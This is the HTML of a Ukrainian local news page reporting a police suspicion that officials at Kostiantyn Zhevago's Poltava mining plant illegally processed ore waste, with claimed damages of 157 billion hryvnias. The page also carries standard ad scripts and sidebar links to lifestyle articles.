		window.fpm_arr = window.fpm_arr.concat([{"id":"158799","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9377282280387179\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-9377282280387179\"\n     data-ad-slot=\"5564083874\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"pixels":{"type":"percent_iterable","n":"100","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false" type="469677ec74b29fdc1ce0caf0-text/javascript">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head>
<body id="top" class="post-template-default single single-post postid-164418 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://sigmatv.net.ua/">
				<button class="search-button" type="submit" value="пошук"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="пошук" value="пошук" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'пошук') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'пошук';}" data-cf-modified-469677ec74b29fdc1ce0caf0-="" />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header full-logo">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">09/11/2025  11:49 </span>
				<div class="top-menu"><ul id="menu-footag-main" class="menu"><li id="menu-item-9210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9210"><a href="https://sigmatv.net.ua/uncategorised/21-pro-sigmu/">Контакти</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://sigmatv.net.ua/">
							<button class="search-button" type="submit" value="пошук"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="пошук" value="пошук" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'пошук') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'пошук';}" data-cf-modified-469677ec74b29fdc1ce0caf0-="" />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:-18px; margin-bottom:-18px;">
			<h2>								<a title="Новини Лозової &#8211; ТРК Сігма" href="https://sigmatv.net.ua/">
					<img src="https://sigmatv.net.ua/wp-content/uploads/2021/03/top.jpg" alt="Новини Лозової &#8211; ТРК Сігма"  /><strong>Новини Лозової &#8211; ТРК Сігма Головні новини міста Лозова, Харківська область</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-golovne-menyu" class="menu"><li id="menu-item-9133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9133"><a href="https://sigmatv.net.ua">Головна</a></li>
<li id="menu-item-27347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27347"><a href="https://sigmatv.net.ua/category/lozova-news/">Новини Лозової</a></li>
<li id="menu-item-27349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27349"><a href="https://sigmatv.net.ua/category/xarkivshhina/">Харківщина</a></li>
<li id="menu-item-27348" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-27348"><a href="https://sigmatv.net.ua/category/ukraine/">Новини України</a></li>
<li id="menu-item-27350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27350"><a href="https://sigmatv.net.ua/category/world-news/">Світові новини</a></li>
<li id="menu-item-180979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180979"><a href="https://sigmatv.net.ua/category/korisne/">Корисне</a></li>
<li id="menu-item-25359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25359"><a href="#">Програми</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-9486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9486"><a href="https://sigmatv.net.ua/category/ancient-city/">Давнє місто</a></li>
	<li id="menu-item-9487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9487"><a href="https://sigmatv.net.ua/category/kaleidoscope/">Калейдоскоп</a></li>
	<li id="menu-item-9489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9489"><a href="https://sigmatv.net.ua/category/na-zdorov-yachko/">На здоров&#8217;ячко</a></li>
	<li id="menu-item-9490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9490"><a href="https://sigmatv.net.ua/category/novi-vulitsi-lozovoji/">Нові вулиці Лозової</a></li>
	<li id="menu-item-9491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9491"><a href="https://sigmatv.net.ua/category/spetsproekt/">Спецпроект</a></li>
	<li id="menu-item-9492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9492"><a href="https://sigmatv.net.ua/category/sport/">Спорт</a></li>
	<li id="menu-item-9493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9493"><a href="https://sigmatv.net.ua/category/uspishni-lyudi/">Успішні люди</a></li>
	<li id="menu-item-9494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9494"><a href="https://sigmatv.net.ua/category/gospodar-v-domi/">Господар в домі</a></li>
	<li id="menu-item-17682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17682"><a href="https://sigmatv.net.ua/category/diskusii/">Дискусії</a></li>
	<li id="menu-item-16636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16636"><a href="https://sigmatv.net.ua/category/antistres/">Антистрес</a></li>
</ul>
</li>
<li id="menu-item-161636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161636"><a href="https://sigmatv.net.ua/category/remont/">Ремонт</a></li>
<li id="menu-item-152112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152112"><a href="https://sigmatv.net.ua/category/simya/">Сім&#8217;я</a></li>
<li id="menu-item-152480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152480"><a href="https://sigmatv.net.ua/category/korisne/dim/">Дім</a></li>
<li id="menu-item-152481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152481"><a href="https://sigmatv.net.ua/category/korisno/">Корисно</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="https://sigmatv.net.ua/"><span class="fa fa-home" aria-hidden="true"></span> Головна</a><span class="delimiter">/</span><a href="https://sigmatv.net.ua/category/ukraine/">Новини України</a><span class="delimiter">/</span><span class="current">Комбінат Жеваго підозрюють у завданні державі збитків на 157 млрд грн</span></nav>
		

		<div class="e3lan e3lan-post">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9377282280387179" crossorigin="anonymous" type="469677ec74b29fdc1ce0caf0-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9933450590"></ins>
<script type="469677ec74b29fdc1ce0caf0-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
		<article class="post-listing post-164418 post type-post status-publish format-standard has-post-thumbnail  category-ukraine" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Комбінат Жеваго підозрюють у завданні державі збитків на 157 млрд грн</span></h1>

						
<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>22.09.2023, 16:33</span>	
	
</p>
<div class="clear"></div>
			
				<div class="entry">
					<div class="share-post">
	<span class="share-text">Поділитися</span>

		<ul class="flat-social">
						</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->

					
					<div class="fpm_start"></div>
<p>Поліцейські провели обшуки на Полтавському ГЗК</p>
<div id="newsSummary" readability="63.988603988604">
<p>Службові особи гірничо-збагачувального комбінату, кінцевим бенефіціаром якого є бізнесмен-утікач <a target="_blank" href="https://sigmatv.net.ua/goto/aHR0cHM6Ly96YXhpZC5uZXQva29zdHlhbnRpbl96aGV2YWdvX3RhZzQ0MTUzLw=="  rel="nofollow noopener" target="_self">Костянтин Жеваго</a>, налагодили незаконну схему з використання корисних копалин на 157 млрд грн, <a href="https://www.facebook.com/100067801188903/posts/pfbid02giuExvPqwdoi3ygsLgU29rku5Fc8uPPjazzFzFFDn8rst8n4xQJMtfJSpAMA6m33l" rel="nofollow noopener" target="_blank">повідомила</a> у п’ятницю, 22 вересня, Національна поліція.</p>
<p>Правоохоронці не вказали назву комбінату та його власника, зазначивши лише, що комбінатом володіє колишній підсанкційний народний депутат ‎ VII та VIII скликань. Про те, що йдеться про Полтавський ГЗК Жеваго, <a href="https://www.epravda.com.ua/news/2023/09/22/704646/" rel="nofollow noopener" target="_blank">повідомила</a> «Економічна правда» з посиланням на свої джерела.</p>
<p>Як встановили поліцейські, комбінат мав ліцензію лише на видобування залізистих кварцитів. Тож відходи, що утворюються в процесі збагачення корисних копалин, мали зберігатися у спеціально відведених сховищах. Однак комбінат, не маючи відповідної ліцензії, обробляв їх, а отриманий щебінь різних фракцій продавали.</p>
<p>Як зазначили в поліції, відходи, отримані в результаті дроблення та збагачення залізистих кварцитів, також відносяться до корисних копалин загальнодержавного значення. Це підтвердив висновок експертного дослідження. Тому на їх використання необхідно було отримати відповідну ліцензію. Про це службові особи комбінату знали, адже до 2015 року у них така ліцензія була.</p>
<p>Як повідомили в поліції, у період 2015-2021 років незаконно було видобуто понад 20 млн кубометрів корисної копалини, а сума завданих збитків становить понад 157 млрд грн збитків. У процесі слідства поліцейські зібрали доказову базу, що стала підставою для повідомлення причетним особам про підозру. Тож голові правління гірничо-збагачувального комбінату повідомили підозру за кількома статями Кримінального кодексу України:</p>
<ul>
<li>незаконне видобування корисних копалин (ч. 2 ст. 28, ч. 4 ст. 240);</li>
<li>зловживання повноваженнями (ч. 2 ст. 28, ч. 2 ст. 364-1).</li>
</ul>
<p>Зауважимо, що наприкінці червня 2023 року ДБР у взаємодії з СБУ та Офісом генерального прокурора повідомило про підозру керівництву та начальникам відділів Полтавського гірничо-збагачувального комбінату, який належить олігарху-утікачу Костянтину Жеваго. Слідство встановило, що посадовці комбінату протиправно заволоділи майже 400 мільйонами гривень від видобутку та подальшої реалізації корисних копалин державного значення без відповідних дозволів. У липні прес-служба Жеваго заявила, що повідомлення стосовно запобіжних заходів посадовцям Полтавського гірничо-збагачувального комбінату у кримінальній справі про начебто реалізацію відходів видобутку залізної руди, містять маніпулювання громадською думкою.</p>
<p>Нагадаємо, сам Жеваго перебуває у Франції.</p>
</div>
<p><!-- 
натисніть
Ctrl+Enter
</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>





<div class="fpm_end"></div>


</p>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Поділитися</span>

		<ul class="flat-social">
						</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			
		</article><!-- .post-listing -->
		

		<div class="e3lan e3lan-post">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9377282280387179" crossorigin="anonymous" type="469677ec74b29fdc1ce0caf0-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9933450590"></ins>
<script type="469677ec74b29fdc1ce0caf0-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://sigmatv.net.ua/world-news/164417-ukraina-i-ssha-domovilis-pro-spilne-virobnictvo-zbroi/" rel="prev"><span>Попередній</span> Україна і США домовились про спільне виробництво зброї</a></div>
			<div class="post-next"><a href="https://sigmatv.net.ua/ukraine/164420-daniya-viznala-shho-polovina-peredanix-ukraini-tankiv-leopard-1a5-buli-z-defektami/" rel="next"><span>Далі</span> Данія визнала, що половина переданих Україні танків Leopard 1A5 були з дефектами</a></div>
		</div><!-- .post-navigation -->
		
		
		
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="custom_html-18" class="widget_text widget widget_custom_html"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="469677ec74b29fdc1ce0caf0-text/javascript"></script>
<!-- sigma_vertikal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9971259525"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="469677ec74b29fdc1ce0caf0-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div><!-- .widget /--><div id="listcategorypostswidget-10" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Корисне</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-10"><li><a href="https://sigmatv.net.ua/korisne/198117-promislovi-nasosi-nadijne-obladnannya-dlya-stabilnoi-roboti-virobnictva/">Промислові насоси – надійне обладнання для стабільної роботи виробництва</a>  03.11.2025, 11:26</li><li><a href="https://sigmatv.net.ua/korisne/198116-shho-krashhe-zgribati-opale-listya-zalishati-chi-skoshuvati-rekomendacii-faxivciv/">Що краще &#8211; згрібати опале листя, залишати чи скошувати: рекомендації фахівців</a>  03.11.2025, 09:42</li><li><a href="https://sigmatv.net.ua/korisne/198035-travmi-ta-zaxvoryuvannya-suglobiv-kolino-pleche-tazostegnovij-gomilkovostopnij-efektivne-likuvannya-za-dopomogoyu-nejrom-yazovoi-aktivacii-neurac-u-chernivcyax/">Травми та захворювання суглобів (коліно, плече, тазостегновий, гомілковостопний) ефективне лікування за допомогою нейром’язової активації Neurac у Чернівцях</a>  30.10.2025, 01:49</li><li><a href="https://sigmatv.net.ua/korisne/197950-bankivski-vkladi-stabilnist-pributkovist-i-vpevnenist-u-majbutnomu/">Банківські вклади: стабільність, прибутковість і впевненість у майбутньому</a>  27.10.2025, 17:23</li><li><a href="https://sigmatv.net.ua/korisne/197948-ekonomiya-palnogo-i-novi-texnologii-skoda-chim-vrazhaye-2025-rik/">Економія пального і нові технології Skoda — чим вражає 2025 рік</a>  27.10.2025, 17:17</li></ul><a href="https://sigmatv.net.ua/category/korisne/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-16" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-16"><li><a href="https://sigmatv.net.ua/korisne/173646-prodvizhenie-obsluzhivanie-i-audit-sajtov-tri-stolpa-uspeshnogo-onlajn-prisutstviya/">Продвижение, Обслуживание и Аудит Сайтов: Три Столпа Успешного Онлайн-Присутствия</a></li><li><a href="https://sigmatv.net.ua/korisne/179079-kava-v-zernax-najkrashhij-vibir-dlya-spravzhnix-ciniteliv-kavi/">Кава в зернах найкращий вибір для справжніх цінителів кави</a></li><li><a href="https://sigmatv.net.ua/korisne/176751-perevagi-onlajn-apteki-yaki-neobxidno-znati/">Переваги онлайн аптеки, які необхідно знати</a></li><li><a href="https://sigmatv.net.ua/korisne/173557-byuro-perevodov-v-kieve-vash-nadezhnyj-partner-v-mire-dokumentov-i-perevodov/">Бюро переводов в Киеве &#8211; Ваш надежный партнер в мире документов и переводов</a></li><li><a href="https://sigmatv.net.ua/korisne/177349-pechi-kamini-z-chavunu-visoka-efektivnist-ta-zatishok/">Печі-каміни з чавуну: висока ефективність та затишок</a></li><li><a href="https://sigmatv.net.ua/korisne/176259-legkij-shlyax-do-vivchennya-anglijskoi-movi-efektivni-metodi-ta-praktiki/">Легкий шлях до вивчення англійської мови: ефективні методи та практики</a></li><li><a href="https://sigmatv.net.ua/korisne/174987-iskusstvo-darit-radost-plyusy-i-minusy-dostavki-cvetov/">Искусство дарить радость: плюсы и минусы доставки цветов</a></li><li><a href="https://sigmatv.net.ua/korisne/176843-onlajn-krediti-vid-finsfera-zruchno-ta-shvidko/">Онлайн-кредити від Finsfera: зручно та швидко</a></li><li><a href="https://sigmatv.net.ua/korisne/176442-shkola-akrobatiki-jump-up-akrobatika-dlya-vsix/">Школа акробатики Jump Up &#8211; акробатика для всіх!</a></li><li><a href="https://sigmatv.net.ua/world-news/188408-yak-vibrati-im-ya-ditini/">Як вибрати ім’я дитині</a></li></ul><a href="https://sigmatv.net.ua/category/aktualno/"> </a></div></div><!-- .widget /--><div id="calendar-3" class="widget widget_calendar"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Листопад 2025</caption>
	<thead>
	<tr>
		<th scope="col" title="Понеділок">Пн</th>
		<th scope="col" title="Вівторок">Вт</th>
		<th scope="col" title="Середа">Ср</th>
		<th scope="col" title="Четвер">Чт</th>
		<th scope="col" title="П’ятниця">Пт</th>
		<th scope="col" title="Субота">Сб</th>
		<th scope="col" title="Неділя">Нд</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td><a href="https://sigmatv.net.ua/date/2025/11/01/" aria-label="Записи оприлюднені 01.11.2025">1</a></td><td><a href="https://sigmatv.net.ua/date/2025/11/02/" aria-label="Записи оприлюднені 02.11.2025">2</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2025/11/03/" aria-label="Записи оприлюднені 03.11.2025">3</a></td><td><a href="https://sigmatv.net.ua/date/2025/11/04/" aria-label="Записи оприлюднені 04.11.2025">4</a></td><td><a href="https://sigmatv.net.ua/date/2025/11/05/" aria-label="Записи оприлюднені 05.11.2025">5</a></td><td><a href="https://sigmatv.net.ua/date/2025/11/06/" aria-label="Записи оприлюднені 06.11.2025">6</a></td><td><a href="https://sigmatv.net.ua/date/2025/11/07/" aria-label="Записи оприлюднені 07.11.2025">7</a></td><td><a href="https://sigmatv.net.ua/date/2025/11/08/" aria-label="Записи оприлюднені 08.11.2025">8</a></td><td id="today"><a href="https://sigmatv.net.ua/date/2025/11/09/" aria-label="Записи оприлюднені 09.11.2025">9</a></td>
	</tr>
	<tr>
		<td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td>
	</tr>
	<tr>
		<td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td>
	</tr>
	<tr>
		<td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
	</tr>
	</tbody>
	</table><nav aria-label="Попередній і наступний місяці" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://sigmatv.net.ua/date/2025/10/">&laquo; Жов</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div><!-- .widget /--><div id="listcategorypostswidget-3" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Корисно</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-3"><li><a href="https://sigmatv.net.ua/korisne/dim/143244-chomu-vinikaye-zakladannya-vux-i-yak-jogo-likuvati/">Чому виникає закладання вух і як його лікувати?</a>  14.06.2022, 15:32</li><li><a href="https://sigmatv.net.ua/korisne/dim/142330-yak-v-domashnix-umovax-ochistiti-akrilovu-vannu-krashhi-sposobi-ta-rekomendacii/">Як в домашніх умовах очистити акрилову ванну: кращі способи та рекомендації</a>  03.06.2022, 15:17</li><li><a href="https://sigmatv.net.ua/korisne/dim/141123-vibirayemo-ekologichni-miyuchi-zasobi-dlya-pobutu-yak-kupuvati-naturalni-zasobi-dlya-chishhennya-domu/">Вибираємо екологічні миючі засоби для побуту: як купувати натуральні засоби для чищення дому</a>  04.06.2022, 19:14</li><li><a href="https://sigmatv.net.ua/korisne/dim/140085-chi-mozhlivo-skinuti-vagu-za-dopomogoyu-spozhivannya-suxofruktiv/">Чи можливо скинути вагу за допомогою споживання сухофруктів?</a>  10.05.2022, 11:27</li><li><a href="https://sigmatv.net.ua/korisne/dim/141911-problema-borodavki-na-intimnix-zonax-prichini-simptomi-i-metodi-likuvannya/">Проблема: Бородавки на інтимних зонах: причини, симптоми і методи лікування</a>  11.04.2020, 22:02</li><li><a href="https://sigmatv.net.ua/korisne/dim/142792-yak-rozslabiti-stegna-i-nogi-za-dopomogoyu-diyeti/">Як розслабити стегна і ноги за допомогою дієти?</a>  24.07.2020, 00:43</li><li><a href="https://sigmatv.net.ua/korisne/dim/139774-chi-ye-bezpechnim-davati-dityam-gribi-koli-i-v-yakij-kilkosti-ce-mozhna-robiti/">Чи є безпечним давати дітям гриби? Коли і в якій кількості це можна робити?</a>  30.04.2022, 09:46</li><li><a href="https://sigmatv.net.ua/korisne/dim/139642-yak-pravilno-obrizati-malinu-na-zimu-krok-za-krokom-kerivnictvo/">Як правильно обрізати малину на зиму: крок за кроком керівництво</a>  20.01.2023, 07:01</li><li><a href="https://sigmatv.net.ua/korisne/dim/141957-yak-korektno-vibrati-blender-osnovni-kriterii-ta-poradi/">Як коректно вибрати блендер? Основні критерії та поради</a>  23.09.2022, 15:01</li><li><a href="https://sigmatv.net.ua/korisne/dim/140101-akvaaerobika-korist-dlya-zdorovya-i-privablivosti-vashoi-figuri/">Аквааеробіка: користь для здоров&#8217;я і привабливості вашої фігури</a>  27.02.2020, 23:28</li></ul><a href="https://sigmatv.net.ua/category/korisne/dim/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-4" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-4"><li><a href="https://sigmatv.net.ua/simya/148216-yak-vidpovisti-koxanomu-na-zradu-vid-cholovika/">Як відповісти коханому на зраду від чоловіка</a>  08.03.2023, 16:40</li><li><a href="https://sigmatv.net.ua/simya/145018-yak-pravilno-doglyadati-za-shkiroyu-novonarodzhenoi-ditini/">Як правильно доглядати за шкірою новонародженої дитини?</a>  12.08.2020, 19:47</li><li><a href="https://sigmatv.net.ua/simya/146747-yak-vibachitisya-pered-svoim-xlopcem-i-vryatuvati-stosunki/">Як вибачитися перед своїм хлопцем і врятувати стосунки</a>  22.09.2022, 13:54</li><li><a href="https://sigmatv.net.ua/simya/145093-gotuvannya-goroxovoi-kashi-na-vodi-z-peredkvashuvannyam-recept-ta-poradi/">Готування горохової каші на воді з передквашуванням: рецепт та поради</a>  16.09.2022, 10:49</li><li><a href="https://sigmatv.net.ua/simya/147130-budivelni-ta-dekorativni-virobi-z-vikoristannyam-sklyanix-plyashok-u-domashnix-umovax/">Будівельні та декоративні вироби з використанням скляних пляшок у домашніх умовах</a>  25.05.2020, 10:51</li><li><a href="https://sigmatv.net.ua/simya/145833-yak-prigotuvati-naturalnij-jogurt-vdoma-z-zhivimi-bakteriyami/">Як приготувати натуральний йогурт вдома з живими бактеріями</a>  16.08.2020, 17:49</li><li><a href="https://sigmatv.net.ua/simya/147155-naslidki-rozbitogo-dzerkala-shho-voni-oznachayut-i-chomu-voni-vazhlivi/">Наслідки розбитого дзеркала: що вони означають і чому вони важливі?</a>  04.11.2021, 16:55</li><li><a href="https://sigmatv.net.ua/simya/146375-yak-zrobiti-grudi-pruzhnimi-i-krasivimi-za-dopomogoyu-domashnix-masok/">Як зробити груди пружними і красивими за допомогою домашніх масок?</a>  31.10.2021, 02:12</li><li><a href="https://sigmatv.net.ua/simya/147274-yak-zbilshiti-efektivnost-vtrati-vagi-v-oblasti-stegon-shvidko-i-efektivno/">Як збільшити ефективность втрати ваги в області стегон швидко і ефективно?</a>  07.06.2023, 23:30</li><li><a href="https://sigmatv.net.ua/simya/155178-simptomi-ta-likuvannya-faringitu-u-ditej-shho-potribno-znati/">Симптоми та лікування фарингіту у дітей: що потрібно знати</a>  19.03.2022, 20:58</li></ul><a href="https://sigmatv.net.ua/category/simya/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-6" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-6"><li><a href="https://sigmatv.net.ua/korisno/153276-interyer-ta-tekstil-viraz-svoyei-osobistosti-cherez-dekoruvannya-prostoru/">Інтер&#8217;єр та текстиль: вираз своєї особистості через декорування простору</a></li><li><a href="https://sigmatv.net.ua/korisno/149608-5-golovnix-motiviv-dlya-zhinki-obrati-it-yak-svoyu-profesiyu/">5 головних мотивів для жінки обрати IT як свою професію</a></li><li><a href="https://sigmatv.net.ua/korisno/170326-kupiti-zaliznichni-kvitki-zruchnist-ta-vigodi-onlajn-pokupok/">Купити залізничні квитки: зручність та вигоди онлайн-покупок</a></li><li><a href="https://sigmatv.net.ua/korisno/149645-yak-pravilno-poyednuvati-napivsonce-spidnicyu-z-inshimi-rechami-garderobu/">Як правильно поєднувати напівсонце спідницю з іншими речами гардеробу</a></li><li><a href="https://sigmatv.net.ua/korisno/149692-kolpit-prichini-simptomi-ta-metodi-likuvannya-zapalennya-vagini/">Колпіт: причини, симптоми та методи лікування запалення вагіни</a></li><li><a href="https://sigmatv.net.ua/korisno/149342-navchayemosya-nalezhnim-chinom-prisadzhuvati-divchinku-korisni-poradi-i-rekomendacii/">Навчаємося належним чином присаджувати дівчинку: корисні поради і рекомендації</a></li><li><a href="https://sigmatv.net.ua/korisno/150301-yak-krashhe-vporatisya-z-problemnim-cholovikom-poradi-ta-rekomendacii/">Як краще впоратися з проблемним чоловіком: поради та рекомендації</a></li><li><a href="https://sigmatv.net.ua/korisno/151317-novitni-metodi-likuvannya-koksartrozu-kulshovogo-sugloba/">Новітні методи лікування коксартрозу кульшового суглоба</a></li><li><a href="https://sigmatv.net.ua/korisno/152592-vazhlivi-shheplennya-yaki-neobxidno-zrobiti-dityam/">Важливі щеплення, які необхідно зробити дітям</a></li><li><a href="https://sigmatv.net.ua/korisno/153864-yak-znovu-zaluchiti-svogo-cholovika-do-simi-pislya-rozluchennya/">Як знову залучити свого чоловіка до сім&#8217;ї після розлучення</a></li></ul><a href="https://sigmatv.net.ua/category/korisno/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-8" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Ремонт</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-8"><li><a href="https://sigmatv.net.ua/remont/160653-25-variantiv-dizajnu-vitalni-u-viktorianskomu-stili-yaki-vas-vrazyat/">25 варіантів дизайну вітальні у вікторіанському стилі, які вас вразять!</a></li><li><a href="https://sigmatv.net.ua/remont/160880-yak-stvoriti-originalnij-interyer-u-kantri-stili/">Як створити оригінальний інтер&#8217;єр у кантрі-стилі</a></li><li><a href="https://sigmatv.net.ua/remont/159676-rozbittya-shumu-yak-zabezpechiti-zvukoizolyaciyu-steli/">Розбиття шуму: як забезпечити звукоізоляцію стелі</a></li><li><a href="https://sigmatv.net.ua/remont/160919-yaki-sposobi-pidnyati-vannu-i-zrobiti-ce-legshe/">Які способи підняти ванну і зробити це легше?</a></li><li><a href="https://sigmatv.net.ua/remont/160693-yak-samostijno-vstanoviti-plastikovi-vikna-u-budinku-z-dereva/">Як самостійно встановити пластикові вікна у будинку з дерева</a></li><li><a href="https://sigmatv.net.ua/remont/160895-yaki-cili-vikoristovuyutsya-dlya-benzinovogo-generatora/">Які цілі використовуються для бензинового генератора?</a></li><li><a href="https://sigmatv.net.ua/remont/159658-osoblivist-populyarnix-vnutrishnix-ozdoblen-u-orendovanix-kvartirax/">Особливість популярних внутрішніх оздоблень у 